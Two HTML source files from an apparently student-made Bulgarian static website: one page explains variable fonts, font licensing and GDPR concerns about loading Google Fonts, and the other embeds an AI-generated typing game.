


<file: fonts.html>
<!DOCTYPE html>
<html lang="bg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Шрифтове</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

<div class="page-grid">

    <aside>
	  <h2>Уеб проект</h2>

	  <button class="menu-toggle" onclick="toggleMenu()" aria-label="Покажи меню">☰</button>

	  <nav>
		<ul>
		  <li class="nav-section-start"><a href="index.html">Начало</a></li>
		  <li><a href="ai.html">AI промпт</a></li>
		  <li><a href="cyrillic.html">Кирилица</a></li>
		  <li><a href="fonts.html">Шрифтове</a></li>
		  <li class="nav-section-start"><a href="cors.html">CORS</a></li>
		  <li><a href="game.html">Typing Defender</a></li>
		  <li class="nav-section-start"><a href="about.html">За нас</a></li>
		</ul>
	  </nav>
	</aside>

    <header class="site-header" id="top">
        <img src="images/logo.svg" alt="Лого на проекта" class="logo">
        <div>
            <h1>Статичен уеб сайт</h1>
            <p>HTML, CSS Grid, JavaScript, адаптивен дизайн и български вариант на кирилицата</p>
        </div>
    </header>

    <main>
        <h2 class="page-title display-title">Използвани шрифтове</h2>
		
		<section class="card">
		<h2>Използвани са шрифтове със свободни лицензи</h2>
		<p>
		Използвани са няколко български варианта на кирилица от библиотеката на Гугъл:
		</p>
		<ul>
        <li>За заглавие на сайта безсерифен шрифт <b>Unbounded</b></li>
		<li>За заглавия в страниците серифен шрифт <b>Cormorant Infant</b></li>
		<li>За основния текст е използван <b>Sofia Sans</b> с резервни шрифтове.</li>
		</ul>
		
		</section>
		
		<h2 class="page-title display-title">Популярни шрифтове от Google Fonts</h2>
		
		<section class="card">
            <h2>Variable fonts — какво са и защо са важни</h2>

            <p>
                Традиционният шрифт е отделен файл за всяка вариация: Regular.ttf, Bold.ttf, Italic.ttf, SemiBold.ttf — може да се наложи да заредиш 8–10 файла.
Variable font е един-единствен файл, в който е закодиран целият диапазон от вариации. Контролираш ги с CSS така:
            </p>
			
			<div class="code">
font-variation-settings: 'wght' 650, 'ital' 0.5;
			</div>

			<p>
				Стойността 650 е нещо, което преди просто не съществуваше — нямаше шрифт „SemiBold-and-a-bit". Сега можеш да пишеш всяко число в диапазона.
				<br>
				<b>Основните оси (axes), които поддържат повечето variable fonts:</b>
			</p>
				<ul>
                <li>wght — дебелина, обикновено 100–900</li>
				<li>ital — курсив, 0 или 1 (или плавно при някои)</li>
				<li>slnt — наклон (slant), различно от курсив — текстът се накланя геометрично</li>
				<li>wdth — ширина на буквите, 75%–125%</li>
				<li>opsz — optical size — шрифтът се оптимизира за малък или голям размер автоматично</li>
				</ul>
			
			<p>
			В Google Fonts почти всичко вече е variable. Зарежда се с диапазон:
			</p>
			
			<div class="code">font-family: 'Sofia Sans', sans-serif;
/* wght 100..900 */</div>

			<p>
			Предимствата — по-малко HTTP заявки, по-малък общ размер, и безкрайна гъвкавост в дизайна без компромис с производителността.
			</p>

        </section>

        <section class="card">
            <h2>Имам ли право да ползвам този шрифт @import url('https://fonts.googleapis.com/css2?family=Cormorant+Infant');</h2>

            <p>
                Да, имате пълното право да ползвате Cormorant Infant за вашия дипломен проект и за училище. 
				Шрифтът Cormorant Infant е част от голямата отворена фамилия Cormorant, разработена от дизайнера Christian Thalmann. 
				Той се разпространява официално под същия свободен лиценз SIL Open Font License (OFL) 1.1 в платформата Google Fonts.
				Можете да го вграждате в комерсиални уебсайтове, онлайн магазини, блогове, лога, рекламни банери и печатни издания безплатно и без да дължите авторски права.
            </p>
			
			
			<h3>Важно изключение ( GDPR съображение )</h3>
			<p>				
				Въпреки че шрифтът е безплатен, директното му импортиране от сървърите на Google (както правите с @import) 
				<b>може да наруши*</b> правилата на GDPR в Европейския съюз. 
				Когато потребител зареди сайта ви, неговият браузър изпраща заявка към Google, за да изтегли шрифта, 
				споделяйки IP адреса на потребителя без неговото предварително съгласие.
			</p>
			
			<h3>За да сте напълно изрядни пред европейското законодателство (GDPR), е силно препоръчително да го свалите и хоствате локално.</h3>
			<p>	
				Отидете на страницата на Cormorant Infant в Google Fonts.
				Изтеглете файловете на шрифта на вашия компютър (бутон Download family).
				Качете файловете (най-добре във формат .woff2) директно на вашия хостинг сървър.
				Свържете ги в CSS файла си локално чрез @font-face.
			</p>
			
			<p>
				Повече информация тук  <a href="https://developers.google.com/fonts/faq" target="_blank" rel="noopener noreferrer">
					https://developers.google.com/fonts/faq<img src="images/external-link.svg" alt="Отвори в нов таб" class="ext-icon"></a>
			</p>
			
			<div class="note-end">
				<div class="note-rule"></div>
				<strong>*Забележка:</strong> GDPR ситуацията с Google Fonts е нюансирана. 
				Има реални съдебни решения в Германия (2022) <a href="https://aigner-business-solutions.com/en/blog/damages-due-to-unlawful-integration-of-google-fonts-guide-beyond-the-individual-case/" target="_blank" rel="noopener noreferrer"><img src="images/external-link.svg" alt="Отвори в нов таб" class="ext-icon"></a> срещу директното зареждане от <code>googleapis.com</code>, 
				тъй като IP адресът на потребителя се изпраща към Google 
				без изрично съгласие, а IP адресът представлява лични данни. Въпреки това не е категорична забрана в целия ЕС — зависи от 
				тълкуването на местните регулатори, затова е използвана формулировката „може да наруши" като по-точна от „нарушава".
			</div>
        </section>

        <section class="card">
            <h2>Откъде можем да намерим подходящи шрифтове?</h2>

            <ul>
                <li>Google Fonts - избираме от <a href="https://fonts.google.com" target="_blank" rel="noopener noreferrer">
					https://fonts.google.com<img src="images/external-link.svg" alt="Отвори в нов таб" class="ext-icon"></a>
					<br>
					например: Sofia Sans, Cormorant Infant, Montserrat Alternates, Mark Script, Pattaya са български варианти на кирилица</li>
                <li><a href="https://1001fonts.com" target="_blank" rel="noopener noreferrer">
					1001fonts.com<img src="images/external-link.svg" alt="Отвори в нов таб" class="ext-icon"></a> - Thorn Valley, Lemon Tuesday, Wolgast Two, Dihjauti, Veleka ...</li>
				<li>localfonts.eu - <a href="https://localfonts.eu/shop/cyrillic-script/bulgarian/bulgarian-cyrillic-sans-serif/repo/" target="_blank" rel="noopener noreferrer">
					Repo<img src="images/external-link.svg" alt="Отвори в нов таб" class="ext-icon"></a>,
					<a href="https://localfonts.eu/shop/cyrillic-script/serbian/serbian-cyrillic-serif/libra-serif-modern/" target="_blank" rel="noopener noreferrer">
					Libra Serif Modern<img src="images/external-link.svg" alt="Отвори в нов таб" class="ext-icon"></a> и др.</li>
            </ul>

            <p>
                Важно е да се проверява лицензът на шрифта. Ако пише
                „free for personal use only“, не е добра идея шрифтът да се
                разпространява публично като част от проект.
            </p>
			
			<div class="code">/* Вмъкване на Sofia Sans с поддръжка на български вариант на кирилица */
@import url('https://fonts.googleapis.com/css2?family=Sofia+Sans');

body {
    font-family: 'Sofia Sans', sans-serif;
    /* Този ред активира българските форми в браузъра за всеки случай */
    font-variant-ligatures: common-ligatures;
    -webkit-font-feature-settings: "locl";
    font-feature-settings: "locl";
}
</div>
        </section>

        <section class="card">
            <h2>Относно адреса fonts.googleapis.com - може да се ползва за шрифтове напълно свободно</h2>

            <p>
                Това е официалният сървър на Google, от който браузърите теглят шрифтовете. 
				Всички шрифтове, които се намират в библиотеката на Google Fonts, са с отворен лиценз (най-често OFL). Това означава, че:
			</p>
				<ul>
                <li>Можете да ги ползвате в лични и комерсиални проекти.</li>
                <li>Можете да ги показвате в училище и в дипломни работи.</li>
                <li>Няма да имате проблеми с авторски права.</li>
				</ul>

        </section>
		
		<div class="note-end">
			<div class="note-rule"></div>
			Генерирани отговори и проверени за грешки от Google AI, ChatGPT; Claude / Sonnet 4.6.<br>
			Google AI настояваше да се ползва
			<code>@import url('https://googleapis.com');</code>, но работещият вариант е предложен от ChatGPT:<br>
			<code>@import url('https://fonts.googleapis.com/css2?family=Sofia+Sans:wght@400;700&display=swap');</code>
			За сега се налага да бъдат проверени нещата и от човек.
		</div>
    </main>

    <footer class="site-footer">
        Проект по дисциплината „Дизайн и публикуване в интернет“, © 2026
    </footer>

    <a href="#top" class="back-to-top" aria-label="Върни се в началото">↑</a>

</div>

<script src="script.js"></script>

</body>
</html>
</file>

<file: game.html>
<!DOCTYPE html>
<html lang="bg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Игра с JavaScript</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

<div class="page-grid">

    <aside>
	  <h2>Уеб проект</h2>

	  <button class="menu-toggle" onclick="toggleMenu()" aria-label="Покажи меню">☰</button>

	  <nav>
		<ul>
		  <li class="nav-section-start"><a href="index.html">Начало</a></li>
		  <li><a href="ai.html">AI промпт</a></li>
		  <li><a href="cyrillic.html">Кирилица</a></li>
		  <li><a href="fonts.html">Шрифтове</a></li>
		  <li class="nav-section-start"><a href="cors.html">CORS</a></li>
		  <li><a href="game.html">Typing Defender</a></li>
		  <li class="nav-section-start"><a href="about.html">За нас</a></li>
		</ul>
	  </nav>
	</aside>

    <header class="site-header" id="top">
        <img src="images/logo.svg" alt="Лого на проекта" class="logo">
        <div>
            <h1>Статичен уеб сайт</h1>
            <p>HTML, CSS Grid, JavaScript, адаптивен дизайн и български вариант на кирилицата</p>
        </div>
    </header>

    <main>
		<h2 class="page-title">Играта Typing Defender</h2>

		<section class="card">
			<p>
				Като пример за възможностите на vibe coding по-долу е вградена игра, подобна на стара игра за операционната система DOS за упражняване на бързо писане. В промпта поискахме играта да има възможност за избор от три езика. Тя е представена в оригиналния вид, в който е генерирана от Claude Sonnet 4.6, с минимални корекции – поправени са някои неправилно генерирани думи (напр. „заяк“, вместо правилното „заек“) и са добавени по-дълги думи в списъците, дефинирани в HTML кода на страницата.
				Речникът беше проверен с помощта на ChatGPT 5.5, който според личните ми наблюдения към момента се справя най-добре с езикови задачи на български, английски и немски език.
			</p>
		</section>
        <iframe 
			src="typing_defender_multilang_v2.html"
			class="game-frame"
			title="Игра от Claude">
		</iframe>

    </main>

    <footer class="site-footer">
        Проект по дисциплината „Дизайн и публикуване в интернет“, © 2026
    </footer>

    <a href="#top" class="back-to-top" aria-label="Върни се в началото">↑</a>

</div>

<script src="script.js"></script>

</body>
</html>
</file>
